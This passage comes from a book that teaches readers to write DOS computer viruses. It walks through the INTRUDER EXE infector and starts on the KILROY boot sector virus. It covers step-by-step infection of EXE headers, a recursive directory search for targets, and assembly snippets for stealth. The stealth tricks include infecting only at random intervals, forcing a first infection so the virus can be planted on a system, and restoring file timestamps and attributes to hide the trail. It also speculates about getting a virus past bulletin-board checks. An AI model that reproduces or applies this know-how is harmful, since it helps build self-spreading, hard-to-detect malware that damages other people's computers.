Adding pointers to the relocation pointer table brings up an important question. To add pointers to the relocation pointer table, it may sometimes be necessary to expand that table's size. Since the EXE Header must be a multiple of 16 bytes in size, relocation pointers are allocated in blocks of four four byte pointers. Thus, if we can keep the number of segment references down to two, it will be necessary to expand the header only every other time. On the other hand, the virus may choose not to infect the file, rather than expanding the header. There are pros and cons for both possibilities. On the one hand, a load module can be hundreds of kilobytes long, and moving it is a time consuming chore that can make it very obvious that something is going on that shouldn't be. On the other hand, if the virus chooses not to move the load module, then roughly half of all EXE files will be naturally immune to infection. The INTRUDER virus will take the quiet and cautious approach that does not infect every EXE. You might want to try the other approach as an exercise, and move the load module only when necessary, and only for relatively small files (pick a maximum size).

Suppose the main virus routine looks something like this:

```
VSEG SEGMENT
VIRUS:
                      iset ds=cs for virus
     mov ax, cs<br>mov ds, ax
 .
 .
 .
     mov ax, SEG HOST_STACK ; restore host stack
      cli
 mov ss,ax
 mov sp,OFFSET HOST_STACK
      sti
     jmp FAR PTR HOST igo execute host
```
Then, to infect a new file, the copy routine must perform the following steps:

- 1. Read the EXE Header in the host program.
- 2. Extend the size of the load module until it is an even multiple of 16 bytes, so **cs**:0000 will be the first byte of the virus.
- 3. Write the virus code currently executing to the end of the EXE file being attacked.
- 4. Write the initial values of **ss:sp**, as stored in the EXE Header, to the locations of SEG HOST\_STACK and OFFSET HOST\_STACK on disk in the above code.
- 5. Write the initial value of **cs:ip** in the EXE Header to the location of FAR PTR HOST on disk in the above code.
- 6. Store **Initial ss**=SEG VSTACK, **Initial sp**=OFFSET VSTACK, **Initial cs**=SEG VSEG, and **Initial ip**=OFFSET VIRUS in the EXE header in place of the old values.
- 7. Add two to the Relocation Table Entries in the EXE header.
- 8. Add two relocation pointers at the end of the Relocation Pointer Table in the EXE file on disk (the location of these pointers is calculated from the header). The first pointer must point to SEG HOST\_STACK in the instruction

```
 mov ax,HOST_STACK
```
The second should point to the segment part of the

jmp FAR PTR HOST

instruction in the main virus routine.

- 9. Recalculate the size of the infected EXE file, and adjust the header fields **Page Count** and **Last Page Size** accordingly.
- 10. Write the new EXE Header back out to disk.

All the initial segment values must be calculated from the size of the load module which is being infected. The code to accomplish this infection is in the routine INFECT in Appendix B.

# **A Persistent File Search Mechanism**

As in the TIMID virus, the search mechanism can be broken down into two parts: FIND\_FILE simply locates possible files to infect. FILE\_OK, determines whether a file can be infected.

The FILE OK procedure will be almost the same as the one in TIMID. It must open the file in question and determine whether it can be infected and make sure it has not already been infected. The only two criteria for determining whether an EXE file can be infected are whether the **Overlay Number** is zero, and whether it has enough room in its relocation pointer table for two more pointers. The latter requirement is determined by a simple calculation from values stored in the EXE header. If

```
16*Header Paragraphs-4*Relocation Table Entries-Relocation Table Offset
```
is greater than or equal to  $8$  ( $=4$  times the number of relocatables the virus requires), then there is enough room in the relocation pointer table. This calculation is performed by the subroutine REL\_ROOM, which is called by FILE\_OK.

To determine whether the virus has already infected a file, we put an ID word with a pre-assigned value in the code segment

at a fixed offset (say 0). Then, when checking the file, FILE\_OK gets the segment from the **Initial cs** in the EXE header. It uses that with the offset 0 to find the ID word in the load module (provided the virus is there). If the virus has not already infected the file, **Initial cs** will contain the initial code segment of the host program. Then our calculation will fetch some random word out of the file which probably won't match the ID word's required value. In this way FILE\_OK will know that the file has not been infected. So FILE OK stays fairly simple.

However, we want to design a much more sophisticated FIND\_FILE procedure than TIMID's. The procedure in TIMID could only search for files in the current directory to attack. That was fine for starters, but a good virus should be able to leap from directory to directory, and even from drive to drive. Only in this way does a virus stand a reasonable chance of infecting a significant portion of the files on a system, and jumping from system to system.

To search more than one directory, we need a *tree search routine*. That is a fairly common algorithm in programming. We write a routine FIND\_BR, which, given a directory, will search it for an EXE which will pass FILE\_OK. If it doesn't find a file, it will proceed to search for subdirectories of the currently referenced directory. For each subdirectory found, FIND\_BR will recursively call itself using the new subdirectory as the directory to perform a search on. In this manner, all of the subdirectories of any given directory may be searched for a file to infect. If one specifies the directory to search as the root directory, then all files on a disk will get searched.

Making the search too long and involved can be a problem though. A large hard disk can easily contain a hundred subdirectories and thousands of files. When the virus is new to the system it will quickly find an uninfected file that it can attack, so the search will be unnoticably fast. However, once most of the files on the system are already infected, the virus might make the disk whirr for twenty seconds while examining all of the EXE's on a given drive to find one to infect. That could be a rather obvious clue that something is wrong.

To minimize the search time, we must truncate the search in such a way that the virus will still stand a reasonable chance of infecting every EXE file on the system. To do that we make use of the typical PC user's habits. Normally, EXE's are spread pretty evenly throughout different directories. Users often put frequently used programs in their path, and execute them from different directories. Thus, if our virus searches the current directory, and all of its subdirectories, up to two levels deep, it will stand a good chance of infecting a whole disk. As added insurance, it can also search the root directory and all of its subdirectories up to one level deep. Obviously, the virus will be able to migrate to different drives and directories without searching them specifically, because it will attack files on the current drive when an infected program is executed, and the program to be executed need not be on the current drive.

When coding the FIND\_FILE routine, it is convenient to structure it in three levels. First is a master routine FIND\_FILE, which decides which subdirectory branches to search. The second level is a routine which will search a specified directory branch to



**Figure 12: Logic of the file search routines.**

a specified level, FIND\_BR. When FIND\_BR is called, a directory path is stored as a null terminated ASCII string in the variable USEFILE, and the depth of the search is specified in LEVEL. At the third level of the search algorithm, one routine searchs for EXE files (FINDEXE) and two search for subdirectories (FIRSTDIR and NEXTDIR). The routine that searches for EXE files will call FILE OK to determine whether each file it finds is infectable, and it will stop everything when it finds a good file. The logic of this searching sequence is illustrated in Figure 12. The code for these routines is also listed in Appendix B.

# **Anti-Detection Routines**

A fairly simple anti-detection tactic can make this virus much more difficult for the human eye to locate: Simply don't allow the search and copy routines to execute every time the virus gets control. One easy way of doing that is to look at the system clock, and see if the time in ticks  $(1 \text{ tick} = 1/18.2 \text{ seconds})$  modulo some number is zero. If it is, execute the search and copy routines, otherwise just pass control to the host program. This anti-detection routine will look like this:

```
SHOULDRUN:
```

```
xor ah,ah ;read time using
int 1AH ;BIOS time of day service
 and al,63
```
 ret This routine returns with **z** set roughly one out of 64 times. Since

programs are not normally executed in sync with the clock timer, it will essentially return a **z** flag randomly. If called in the main control routine like this:



the virus will attack a file only one out of every 64 times the host program is called. Every other time, the virus will just pass control to the host without doing anything. When it does that, it will be completely invisible even to the most suspicious eye.

The SHOULDRUN routine would pose a problem if you wanted to go and infect a system with it. You might have to sit there and run the infected program 50 or 100 times to get the virus to move to one new file on that system. That is annoying, and problematic if you want to get it into a system with minimal risk. Fortunately, a slight change can fix it. Just change SHOULDRUN to look like this:

SHOULDRUN: xor ah,ah SR1: ret int 1AH and al,63 ret

and include another routine to modify the SHOULDRUN routine,

SETSR:

```
mov al, 90H ;NOP instruction = 90H
 mov BYTE PTR [SR1],al
 ret
```
which can be incorporated into the main control routine like this:



FINISH:

After SETSR has been executed, and before INFECT, the SHOULDRUN routine becomes

SHOULDRUN: xor ah,ah SR1: nop int 1AH and al,63 ret
since the 90H which SETSR puts at SR1 is just a NOP instruction. When INFECT copies the virus to a new file, it copies it with the modified SHOULDRUN procedure. The result is that the first time the virus is executed, it definitely searches for a file and infects it. After that it goes to the 1-out-of-64 infection scheme. In this way, you can take the virus as assembled into the EXE, IN-TRUDER.EXE, and run it and be guaranteed to infect something. After that, the virus will infect the system more slowly.

Another useful tactic that we do not employ here is to make the first infection very rare, and then more frequent after that. This might be useful in getting the virus through a BBS, where it is carefully checked for infectious behavior, and if none is seen, it is passed around. (That's a hypothetical situation only, *please don't do it!*) In such a situation, no one person would be likely to spot the virus by sitting down and playing with the program for a day or two, even with a sophisticated virus checker handy. However, if a lot of people were to pick up a popular and useful (infected) program that they used daily, they could all end up infected and spreading the virus eventually.

The tradeoff in restraining the virus to infect only every one in N times is that it slows the infection rate down. What might take a day with no restraints may take a week, a month, or even a year, depending on how often the virus is allowed to reproduce. There are no clear rules to determine what is best—a quickly reproducing virus or one that carefully avoids being noticed—it all depends on what you're trying to do with it.

Another important anti-detection mechanism incorporated into INTRUDER is that it saves the date and time of the file being infected, along with its attribute. Then it changes the file attribute to read/write, performs the modifications on the file, and restores the original date, time and attribute. Thus, the infected EXE does not have the date and time of the infection, but its original date and time. The infection cannot be traced back to its source by studying the dates of the infected files on the system. Also, since the original attribute is restored, the archive bit never gets set, so the user who performs incremental backups does not find all of his EXE's getting backed up one day (a strange sight indeed). As an added bonus, the virus can infect read-only and system files without a hitch.

#### **Passing Control to the Host**

The final step the virus must take is to pass control to the host program without dropping the ball. To do that, all the registers should be set up the same as they would be if the host program were being executed without the virus. We already discussed setting up **cs:ip** and **ss:sp**. Except for these, only the **ax** register is set to a specific value by DOS, to indicate the validity of the drive ID in the FCB's in the PSP. If an invalid identifier (i.e. "D:", when a system has no D drive) is in the first FCB at 005C, **al** is set to FF Hex, and if the identifier is valid, **al**=0. Likewise, **ah** is set to FF if the identifier in the FCB at 006C is invalid. As such, **ax** can simply be saved when the virus starts and restored before it transfers control to the host. The rest of the registers are not initialized by DOS, so we need not be concerned with them.

Of course, the DTA must also be moved when the virus is first fired up, and then restored when control is passed to the host. Since the host may need to access parameters which are stored there, moving the DTA temporarily is essential since it avoids overwriting those parameters during the search operation.

### **WARNING**

Unlike the TIMID virus, INTRUDER contains no notice that it is infecting a file. It contains nothing but routines that will help it reproduce. Although it is not intentionally destructive, it is extremely infective and easy to overlook. . . and difficult to get rid of once it gets started. Therefore, DO NOT RUN THIS VIRUS, except in a very carefully controlled environment. The listing in Appendix B contains the code for the virus. A locator program, FINDINT, is also supplied, so if you do run the virus, you'll be able to see which files have been infected by it.

# **Case Number Three: A Simple Boot Sector Virus**

The boot sector virus can be the simplest or the most sophisticated of all computer viruses. On the one hand, the boot sector is always located in a very specific place on disk. Therefore, both the search and copy mechanisms can be extremely quick and simple, if the virus can be contained wholly within the boot sector. On the other hand, since the boot sector is the first code to gain control after the ROM startup code, it is very difficult to stop before it loads. If one writes a boot sector virus with sufficiently sophisticated anti-detection routines, it can also be very difficult to detect after it loads, making the virus nearly invincible. In the next two chapters we will examine both extremes. This chapter will take a look at one of the simplest of all boot sector viruses to learn the basics of how they work. The following chapter will dig into the details of a fairly sophisticated one.

#### **Boot Sectors**

To understand the operation of a boot sector virus one must first understand how a normal, uninfected boot sector works. Since the operation of a boot sector is hidden from the eyes of a casual user, and often ignored by books on PC's, we will discuss them here.

When a PC is first turned on, the CPU begins executing the machine language code at the location F000:FFF0. The system BIOS ROM (Basic-Input-Output-System Read-Only-Memory) is located in this high memory area, so it is the first code to be executed by the computer. This ROM code is written in assembly language and stored on chips (EPROMS) inside the computer. Typically this code will perform several functions necessary to get the computer up and running properly. First, it will check the hardware to see what kinds of devices are a part of the computer (e.g., color or mono monitor, number and type of disk drives) and it will see whether these devices are working correctly. The most familiar part of this startup code is the memory test, which cycles through all the memory in the machine twice, displaying the addresses on the screen. The startup code will also set up an interrupt table in the lowest 1024 bytes of memory. This table provides essential entry points (interrupt vectors) so all programs loaded later can access the BIOS services. The BIOS startup code also initializes a data area for the BIOS starting at the memory location 0040:0000H, right above the interrupt vector table. Once these various housekeeping chores are done, the BIOS is ready to transfer control to the operating system for the computer, which is stored on disk.

But which disk? Where on that disk? What does it look like? How big is it? How should it be loaded and executed? If the BIOS knew the answers to all of these questions, it would have to be configured for one and only one operating system. That would be a problem. As soon as a new operating system (like OS/2) or a new version of an old familiar (like MS-DOS 4.0) came out, your computer would become obsolete! For example, a computer set up with PC-DOS 2.0 could not run MS-DOS 3.3, or Xenix. A machine set up with CPM-86 (an old, obsolete operating system) could run none of the above. That wouldn't be a very pretty picture.

The boot sector provides a valuable intermediate step in the process of loading the operating system. It works like this: the BIOS remains ignorant of the operating system you wish to use. However, it knows to first go out to floppy disk drive A: and attempt to read the first sector on that disk (at Track 0, Head 0, Sector 1) into memory at location 0000:7C00H. If the BIOS doesn't find a disk in drive A:, it looks for the hard disk drive C:, and tries to load



**Figure 13: Loading the DOS operating system.**

its first sector. (And if it can't find a disk anywhere, it will either go into ROM Basic or generate an error message, depending on what kind of a computer it is.) Once the first sector (the boot sector) has been read into memory, the BIOS checks the last two bytes to see if they have the values 55H AAH. If so, the BIOS assumes it has found a valid boot sector, and transfers control to it at 0000:7C00H. From this point on, it is the boot sector's responsibility to load the operating system into memory and get it going, whatever the operating system may be. In this way the BIOS (and the computer manufacturer) avoids having to know anything about what operating system will run on the computer. Each operating system will have a unique disk format and its own configuration, its own system files, etc. As long as every operating system puts a boot sector in the first sector on the disk, it will be able to load and run.

Since a sector is normally only 512 bytes long, the boot sector must be a very small, rude program. Generally, it is designed to load another larger file or group of sectors from disk and then pass control to them. Where that larger file is depends on the operating system. In the world of DOS, most of the operating

system is kept in three files on disk. One is the familiar COM-MAND.COM and the other two are hidden files (hidden by setting the "hidden" file attribute) which are tucked away on every DOS boot disk. These hidden files must be the first two files on a disk in order for the boot sector to work properly. If they are anywhere else, DOS cannot be loaded from that disk. The names of these files depend on whether you're using PC-DOS (from IBM) or MS-DOS (from Microsoft). Under PC-DOS, they're called *IBMBIO.COM* and *IBMDOS.COM*. Under MS-DOS they're called *IO.SYS* and *MSDOS.SYS*.

When a normal DOS boot sector executes, it first determines the important disk parameters for the particular disk it is installed on. Next it checks to see if the two hidden operating system files are on the disk. If they aren't, the boot sector displays an error message and stops the machine. If they are there, the boot sector tries to load the IBMBIO.COM or IO.SYS file into memory at location 0000:0700H. If successful, it then passes control to that program file, which continues the process of loading the PC/MS-DOS operating system. That's all the boot sector on a floppy disk does.

A hard drive is a little more complex. It will contain two (or more) boot sectors instead of just one. Since a hard drive can be divided into more than one *partition* (an area on the disk for the use of an operating system), it may contain several different operating systems. When the BIOS loads the boot sector in the first physical sector on the hard drive, it treats it just the same as a floppy drive. However, the sector that gets loaded performs a completely different function. Rather than loading an operating system's code, this sector handles the partition information, which is also stored in that sector (by the FDISK program in DOS). No matter how many partitions a disk may have, one of them must be made active (by setting a byte in the partition table) to boot off the hard disk. The first boot sector determines which partition is active, moves itself to a different place in memory, and then loads the first sector in the active partition into memory (at 0000:7C00H), where the partition boot sector originally was. The first sector in the active partition is the *operating system boot sector* which loads the oper-



**Figure 14: The hard disk boot sequence in three steps.**

ating system into memory. It is virtually identical to the boot sector on floppy disk.

Designing a boot sector virus can be fairly simple—at least in principle. All that such a virus must do is take over the first sector on disk (or the first sector in the active partition of a hard disk, if it prefers to go after that). From there, it tries to find uninfected disks in the system. Problems arise when that virus becomes so complicated that it takes up too much room. Then the virus must become two or more sectors long, and the author must find a place to hide multiple sectors, load them, and copy them. This can be a messy and difficult job. If a single sector of code could be written that could both load the DOS operating system and copy itself to other disks, one would have a very simple virus which would be practically impossible for the unsuspecting user to detect. Such is the virus we will discuss in this chapter. Its name is KILROY.

Rather than designing a virus that will *infect* a boot sector, it is much easier to design a virus that simply *is* a self-reproducing boot sector. That is because boot sectors are pretty cramped—there

may only be a dozen free bytes available for "other code"—and the layout of the boot sector will vary with different operating systems. To deal with these variations in such a limited amount of space would take a miracle program. Instead, we will design a whole, functional boot sector.

### **The Necessary Components of a Boot Sector**

To write a boot sector that can both boot up the DOS operating system and reproduce means we are going to have to trim down on some of what a normal boot sector does. The KILROY virus won't display the polite little error messages like *"Non-System disk or disk error / Replace and strike any key when ready"* when your disk isn't configured properly. Instead, it will be real rude to the user if everything isn't just right. That will make room for the code necessary to carry out covert operations.

To start with, let's take a look at the basic structure of a boot sector. The first bytes in the sector are always a jump instruction to the real start of the program, followed by a bunch of data about the disk on which this boot sector resides. In general, this data changes from disk type to disk type. All 360K disks will have the same data, but that will differ from 1.2M drives and hard drives, etc. The standard data for the start of the boot sector is described in Table 2. It consists of a total of 43 bytes of information. Most of this information is required in order for DOS and the BIOS to use the disk drive and it should never be changed inadvertently. The one exception is the DOS\_ID field. This is simply eight bytes to put a name in to identify the boot sector. We'll put "Kilroy" there.

Right after the jump instruction, the boot sector sets up the stack. Next, it sets up the *Disk Parameter Table* also known as the *Disk Base Table*. This is just a table of parameters which the BIOS uses to control the disk drive (Table 3) through the disk drive controller (a chip on the controller card). More information on these parameters can be found in Peter Norton's *Programmer's Guide to the IBM PC*, and similar books. When the boot sector is loaded, the BIOS has already set up a default table, and put a pointer to it at the address 0000:0078H (interrupt 1E Hex). The boot sector re-



**Table 2: The Boot Sector data.**



#### **Table 3: The Disk Parameter Table.**

places this table with its own, tailored for the particular disk. This is standard practice, although in many cases the BIOS table is perfectly adequate to access the disk.

Rather than simply changing the address of the interrupt 1EH vector, the boot sector goes through a more complex procedure that allows the table to be built both from the data in the boot sector and the data set up by the BIOS. It does this by locating the BIOS default table and reading it byte by byte, along with a table stored in the boot sector. If the boot sector's table contains a zero in any given byte, that byte is replaced with the corresponding byte from the BIOS' table, otherwise the byte is left alone. Once the new table is built inside the boot sector, the boot sector changes interrupt vector 1EH to point to it. Then it resets the disk drive through BIOS interrupt 13H, function 0, using the new parameter table.

The next step, locating the system files, is done by finding the start of the root directory on disk and looking at it. The disk data at the start of the boot sector has all the information we need to calculate where the root directory starts. Specifically,

```
FRDS (First root directory sector) = FAT_COUNT*SECS_PER_FAT
                                     + HIDDEN_SECS + FAT_START
```
so we can calculate the sector number and read it into memory at 0000:0500H. From there, the boot sector looks at the first two directory entries on disk. These are just 32 byte records, the first eleven bytes of which is the file name. One can easily compare these eleven bytes with file names stored in the boot record. Typical code for this whole operation looks like this:







#### **Table 4: The format of a directory entry on disk.**



Once the boot sector has verified that the system files are on disk, it tries to load the first file. It assumes that the first file is located at the very start of the data area on disk, in one contiguous block. So to load it, the boot sector calculates where the start of the data area is,

```
FDS (First Data Sector) = FRDS
           + [(32*ROOT_ENTRIES) + SEC_SIZE - 1]/SEC_SIZE
```
and the size of the file in sectors. The file size in bytes is stored at the offset 1CH from the start of the directory entry at 0000:0500H. The number of sectors to load is at most

```
SIZE IN SECTORS = (SIZE_IN_BYTES/SEC_SIZE) + 1
```
(Note that the size of this file is always less than 29K or it cannot be loaded.) The file is loaded at 0000:0700H. Then the boot sector sets up some parameters for that system file in its registers, and

transfers control to it. From there the operating system takes over the computer, and eventually the boot sector's image in memory is overwritten by other programs.

### **Gutting Out the Boot Sector**

The first step in creating a one sector virus is to write some code to perform all of the basic boot sector functions which is as code-efficient as possible. All of the functionality discussed above is needed, but it's not what we're really interested in. So we will strip out all the fancy bells and whistles that are typically included in a boot sector. First, we want to do an absolute minimum of error handling. The usual boot sector displays several error messages to help the user to try to remedy a failure. Our boot sector virus won't be polite. It doesn't really care what the user does when the boot up fails, so if something goes wrong, it will just stop. Whoever is using the computer will get the idea that something is wrong and try a different disk anyhow. This rudeness eliminates the need for error message strings, and the code required to display them. That can save up to a hundred bytes.

The second point of rudeness we will incorporate into our boot sector virus is that it will only check the disk for the first system file and load it. Rarely is one system file present and not the other, since both DOS commands that put them on a disk (FORMAT and SYS) put them there together. If for some reason the second file does not exist, our boot sector will load and execute the first one, rather than displaying an error message. The first system program will just bomb then when it goes to look for the second file and it's not there. The result is practically the same. Trimming the boot sector in this fashion makes it necessary to search for only two files instead of four, and saves about 60 bytes.

Two files instead of four? Didn't I just say that the boot sector only looks for the two system files to begin with? True, most boot sectors do, but a viral boot sector must be different. The usual boot sector is really part of an operating system, but the viral boot sector is not. It will typically jump from disk to disk, and it will not know what operating system is on that disk. (And there's not

enough room in one sector to put in code that could figure it out and make an intelligent choice.) So our solution will be to assume that the operating system could be either MS-DOS or PC-DOS and nothing else. That means we must look for system files for both MS-DOS or PC-DOS, four files. Limiting the search to the first system file means that we only have to find IO.SYS or IBMBIO.COM.

Anyhow, incorporating all of these shortcuts into a boot sector results in 339 bytes of code, which leaves 173 bytes for the search and copy routines. That is more than enough room. The listing for this basic (non-viral) boot sector, BOOT.ASM, is presented in Appendix C.

### **The Search and Copy Mechanism**

Ok, let's breathe some life into this boot sector. Doing that is easy because the boot sector is such a simple animal. Since code size is a primary concern, the search and copy routines are combined in KILROY to save space.

First, the copy mechanism must determine where it came from. The third to the last byte in the boot sector will be set up by the virus with that information. If the boot sector came from drive A, that byte will be zero; if it came from drive C, that byte will be 80H. It cannot come from any other drive since a PC boots only from drive A or C.

Once KILROY knows where it is located, it can decide where to look for other boot sectors to infect. Namely, if it is from drive A, it can look for drive C (the hard disk) and infect it. If there is no drive C, it can look for a second floppy drive, B:, to infect. (There is never any point in trying to infect A. If the drive door on A: were closed, so it could be infected, then the BIOS would have loaded the boot sector from there instead of C:, so drive A would already be infected.)

One complication in infecting a hard drive is that the virus cannot tell where the DOS boot sector is located without loading the partition boot sector (at Track 0, Head 0, Sector 1) and reading the information in it. There is not room to do that in such a simple

virus, so we just guess instead. We guess that the DOS boot sector is located at Track 0, Head 1, Sector 1, which will normally be the first sector in the first partition. We can check the last two bytes in that sector to make sure they are 55H AAH. If they are, chances are good that we have found the DOS boot sector. In the relatively rare cases when those bytes belong to some other boot sector, for a different operating system, tough luck. The virus will crash the disk. If the ID bytes 55H AAH are not found in an infection attempt, the virus will be polite and forget about trying to infect the hard drive. It will go for the second floppy instead.

Once a disk has been found to infect, the copy mechanism is trivial. All one need do is:

- 1) Read the boot sector from the disk to infect into a data area.
- 2) Copy the viral boot sector into th data area, except the disk data at the start of the sector, which is dependent on the drive.
- 3) Write the infected sector back out to the disk which is being infected.



